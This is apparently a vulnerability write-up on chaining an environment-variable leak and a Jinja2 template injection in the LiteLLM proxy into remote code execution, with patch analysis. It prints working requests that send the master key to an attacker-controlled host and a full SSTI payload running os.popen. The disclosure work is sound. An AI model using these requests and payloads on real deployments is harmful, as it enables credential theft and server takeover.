Introduction

LiteLLM is an open-source proxy server that provides a unified API gateway for over 100 large language model (LLM) providers. It acts as a middleman between application developers and services such as OpenAI, Anthropic and Ollama, providing features like API key management, spend tracking, rate limiting and observability integrations. Organisations deploy LiteLLM as a centralized proxy so that multiple teams can share access to LLM backends through a single endpoint.

During research for Pwn2Own Berlin 2026, I identified a chain of two vulnerabilities in LiteLLM v1.83.14 that, when combined, allow any holder of a standard API key to achieve remote code execution on the proxy server. The chain escalates from a low-privilege internal_user API key to full admin access via an environment variable disclosure, then leverages a Jinja2 Server-Side Template Injection (SSTI) in the GitLab prompt management integration to execute arbitrary commands in-process.

The attack requires HTTP access to the LiteLLM proxy and a standard API key, which is the normal level of access that someone using the proxy would have.

Don’t care how it works and just want to pop a shell? You can find the full exploit code at github.com/McCaulay/RCEliteLLM.

Background

LiteLLM architecture

LiteLLM runs as a Python-based HTTP proxy built on FastAPI. In production deployments, it connects to a database such as PostgreSQL for API key management, spend tracking and prompt storage. The proxy authenticates requests using API keys, with two primary roles:

internal_user: The standard role for API key holders. Can make LLM completion requests, generate new API keys and access spend tracking endpoints.PROXY_ADMIN: The administrator role. Has full control over proxy configuration, model management and security settings.

The admin authenticates using a master key, typically set via the LITELLM_MASTER_KEY environment variable or via the master_key field in the YAML configuration file. This is the standard deployment pattern in Docker-based production environments.

Observability integrations

LiteLLM supports numerous callback integrations for observability, including LangSmith, Langfuse, Arize and others. These callbacks fire after each LLM completion request and send telemetry data (request metadata, token usage, latency) to the configured observability platform. The callback configuration can be set globally in the YAML configuration file, or dynamically per API key via metadata.logging in the key’s metadata.

Prompt management

LiteLLM provides a prompt management system that integrates with external prompt registries including GitLab, BitBucket and Arize Phoenix. When a prompt is configured with a GitLab integration, the proxy fetches .prompt template files from the configured GitLab instance and renders them using Jinja2 before passing the result to the LLM backend.

Environment variable disclosure via callback metadata

While auditing the API key generation endpoint, I noticed that the metadata.logging field accepts callback configuration with arbitrary variable values. The POST /key/generate endpoint is accessible to any internal_user and stores the callback configuration in the database alongside the key.

When a subsequent completion request is made with a key that has callback metadata, the proxy processes the metadata in convert_key_logging_metadata_to_callback() at litellm/proxy/litellm_pre_call_utils.py:

def convert_key_logging_metadata_to_callback(

data: AddTeamCallback, team_callback_settings_obj: ...

) -> TeamCallbackMetadata:

...

for var, value in data.callback_vars.items():

team_callback_settings_obj.callback_vars[var] = str(

litellm.utils.get_secret(value, default_value=value) or value

)

Each value in the user-controlled callback_vars dictionary is passed through get_secret(). This function was originally designed for resolving environment variable references in administrator-controlled YAML configuration files. When no external secret manager is configured (the default), get_secret() falls through to os.environ.get() at litellm/secret_managers/main.py:

else:

secret = os.environ.get(secret_name)

...

return secret

There is a security check in initialize_dynamic_callback_params that blocks values containing the os.environ/ prefix:

def _is_env_reference(value: object) -> bool:

return isinstance(value, str) and "os.environ/" in value

However, get_secret() also resolves bare environment variable names without the prefix. Setting langsmith_api_key to the literal string "LITELLM_MASTER_KEY" passes the security check but still resolves to the actual value of the environment variable.

Now, the obvious environment variable to leak is the LITELLM_MASTER_KEY, and we can do that by sending the following POST request:

POST /key/generate

Authorization: Bearer <internal_user_key>

Content-Type: application/json

{

"metadata": {

"logging": [{

"callback_name": "langsmith",

"callback_type": "success_and_failure",

"callback_vars": {

"langsmith_api_key": "LITELLM_MASTER_KEY",

"langsmith_project": "exfil",

"langsmith_base_url": "http://<ATTACKER-HOST>:8080"

}

}]

}

}

The request creates an API key with a LangSmith callback configuration where langsmith_api_key is set to the bare string "LITELLM_MASTER_KEY" and langsmith_base_url points to an attacker-controlled HTTP listener.

When the poisoned key is then used for a completion request, the proxy resolves get_secret("LITELLM_MASTER_KEY") to the actual master key value and passes it to the LangSmith integration. The LangSmith callback, which is built into LiteLLM and uses httpx, sends a POST request to the attacker’s URL with the resolved value in the x-api-key HTTP header:

# litellm/integrations/langsmith.py

langsmith_api_key = credentials["LANGSMITH_API_KEY"]

headers = {"x-api-key": langsmith_api_key}

response = await self.async_httpx_client.post(

url=url,

json={"post": elements_to_log},

headers=headers,

)

The attacker’s HTTP listener receives the LITELLM_MASTER_KEY:

POST /api/v1/runs/batch HTTP/1.1 x-api-key: sk-XawG5kCdnbY_eUrDzINwDR8HPAVhJjExLoZB8gg0_8c Content-Type: application/json ...

The attacker’s privilege has been escalated as the master key is now in the attacker’s hands. This vulnerability does not only allow you to leak the LITELLM_MASTER_KEY value, but can allow you to leak many other environment variables that are accessible to the LiteLLM process such as DATABASE_URL, OPENAI_API_KEY, AWS_SECRET_ACCESS_KEY and others.

Jinja2 SSTI via GitLab prompt integration

With PROXY_ADMIN access obtained from the first vulnerability, I examined what additional functionality could lead to remote code execution. The prompt management system stood out: it fetches template files from external servers and renders them with Jinja2.

The GitLab prompt manager at litellm/integrations/gitlab/gitlab_prompt_manager.py initialises its Jinja2 environment:

self.jinja_env = Environment(

loader=DictLoader({}),

autoescape=select_autoescape(["html", "xml"]),

variable_start_string="{{",

variable_end_string="}}",

...

)

This uses jinja2.Environment, not SandboxedEnvironment or ImmutableSandboxedEnvironment. Contrast this with the dotprompt integration at integrations/dotprompt/prompt_manager.py, which correctly uses ImmutableSandboxedEnvironment. The inconsistency suggests the GitLab integration was overlooked during an earlier security hardening effort.

Template rendering occurs further down:

jinja_template = self.jinja_env.from_string(template.content)

return jinja_template.render(**(variables or {}))

The template content comes from a GitLab server, which can be a GitLab server controlled by us. In a non-sandboxed Jinja2 Environment, the default globals (cycler, namespace, lipsum) provide entry points to traverse Python’s object graph and reach arbitrary code execution.

SSTI payload

The SSTI payload leverages cycler, which is a default Jinja2 global (jinja2.utils.Cycler). Since cycler is a Python class, its __init__ method has __globals__ containing a reference to __builtins__, which gives access to __import__:

{{ cycler.__init__.__globals__['__builtins__']['__import__']('os').popen('COMMAND').read() }}

This chain works because cycler is available in Jinja2’s non-sandboxed Environment, and it contains the __init__ function which has an accessible __globals__. The __globals__ variable contains a key __builtins__ which provides access to __import__. Finally, __import__ can be leveraged to import and execute Python code, such as os.popen.

The payload is embedded in a .prompt file with YAML frontmatter, matching the format that the GitLab prompt manager expects:

---

model: smollm2:135m

---

user: {{ cycler.__init__.__globals__['__builtins__']['__import__']('os').popen('id').read() }}

The attacker starts a minimal HTTP server that mimics the GitLab repository files API. Any GET request returns the .prompt file containing the SSTI payload.

Using the leaked master key, the attacker creates a prompt via POST /prompts with prompt_integration set to "gitlab" and gitlab_config.base_url pointing to the fake server. The PromptLiteLLMParams model uses extra="allow" in its Pydantic configuration, which permits arbitrary fields like gitlab_config to pass through without validation:

POST /prompts

Authorization: Bearer <leaked_master_key>

Content-Type: application/json

{

"prompt_id": "ssti_payload",

"litellm_params": {

"prompt_id": "ssti_payload.v1",

"prompt_integration": "gitlab",

"gitlab_config": {

"project": "1",

"access_token": "dummy",

"base_url": "http://<ATTACKER-HOST>/api/v4",

"branch": "main"

}

},

"prompt_info": {"prompt_type": "config"}

}

During prompt creation, the proxy immediately fetches the .prompt file from the fake GitLab API and caches the template. The template is not rendered at this point.

The attacker then triggers rendering by making a completion request with the prompt_id:

POST /v1/chat/completions

Authorization: Bearer <leaked_master_key>

Content-Type: application/json

{

"model": "smollm2:135m",

"messages": [{"role": "user", "content": "trigger"}],

"prompt_id": "ssti_payload",

"prompt_variables": {}

}

The proxy resolves the prompt, retrieves the cached template and calls Environment.from_string(content).render(). The non-sandboxed Jinja2 environment allows the cycler traversal to reach os.popen(), which executes the command in-process, in the same PID as the LiteLLM proxy, with access to all Python globals and database connections.

Poppin’ a shell



The full exploit chain proceeds as follows:

You can find the full exploit code at github.com/McCaulay/RCEliteLLM.

Patches

Both vulnerabilities were patched in LiteLLM v1.84.0-rc.1 shortly before Pwn2Own Berlin 2026.

Vulnerability 1: Environment variable disclosure

The patch was applied across four independent layers:

Primary fix (4ff8f0e9, PR #26851): The get_secret() call was removed from convert_key_logging_metadata_to_callback(). Callback variable values are now stored as literal strings without any environment variable resolution:

# Before (vulnerable):

team_callback_settings_obj.callback_vars[var] = str(

litellm.utils.get_secret(value, default_value=value) or value

)

# After (fixed):

team_callback_settings_obj.callback_vars[var] = str(value)

Defence in depth

- (

15d4d514): The LangSmith and Langfuse integrations now setallow_env_credentials=Falsewhen a custom base URL is provided, preventing credential resolution from environment variables when the callback destination is user-controlled. - (

37a22acf): The request body validator now checksmetadataandlitellm_metadatacontainers against the banned parameters list. The banned list is auto-derived from_supported_callback_paramsso that future integrations are covered automatically. - (

f05da4fc): Callback variable values are encrypted at rest in the database, reducing the impact of database compromise.

Vulnerability 2: Jinja2 SSTI

Primary fix (de28a4f3): All three affected prompt managers (GitLab, BitBucket and Arize Phoenix) were switched from jinja2.Environment to jinja2.sandbox.ImmutableSandboxedEnvironment. The sandbox blocks attribute traversal via dunders (__init__, __globals__, __class__), preventing the object graph traversal required for the SSTI payload:

# Before (vulnerable):

self.jinja_env = Environment(

loader=DictLoader({}),

...

)

# After (fixed):

self.jinja_env = ImmutableSandboxedEnvironment(

loader=DictLoader({}),

...

)

The ImmutableSandboxedEnvironment was already in use by the dotprompt integration, making this an inconsistency fix. Additionally, Jinja2 is pinned to version 3.1.6, which includes fixes for CVE-2024-56326 and CVE-2024-56201 (sandbox bypass vulnerabilities in earlier Jinja2 versions).

Additional hardening

Beyond the two primary vulnerability fixes, v1.84.0-rc.1 includes several related hardening measures:

- The master key is stored in the API key cache using an alias constant rather than the plaintext value (

user_api_key_auth.py:1180) - The

/memory-usage-in-mem-cache-itemsendpoint was moved tomaster_key_only_routes, preventing non-admin access to cache contents - A

secret_redactionmodule scrubssk-prefixed keys andmaster_key=patterns from error messages and logs - The

check_complete_credentialsbypass was removed fromauth_utils.py - Non-admin users can no longer set

allowed_routesorallowed_passthrough_routeson generated keys

Conclusion

This research demonstrated how two individually limited vulnerabilities can be chained to achieve full remote code execution from a low-privilege starting position. The environment variable disclosure alone is a significant information leak, and the Jinja2 SSTI alone requires admin access, but combined they form a complete privilege escalation to RCE chain.

The root causes trace back to two common patterns in web application security: passing user-controlled values through a function designed for trusted configuration data (get_secret()), and inconsistent application of security controls across similar code paths (sandboxed Jinja2 in dotprompt but not in gitlab/bitbucket/arize).

Both vulnerabilities were patched in v1.84.0-rc.1 with defence-in-depth measures at multiple layers. The patches address the immediate vulnerabilities and also harden the surrounding attack surface against similar issues in future integrations.